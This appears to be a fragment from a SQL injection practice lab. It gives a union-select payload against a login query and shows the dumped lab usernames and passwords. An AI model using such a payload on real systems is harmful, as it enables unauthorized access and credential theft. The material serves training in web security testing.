 SELECT username, password FROM users WHERE username=("1") union select group_concat('
',username,' '),group_concat(' ',password,' ') from users#") and password=("2") LIMIT 0,1
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo , admin4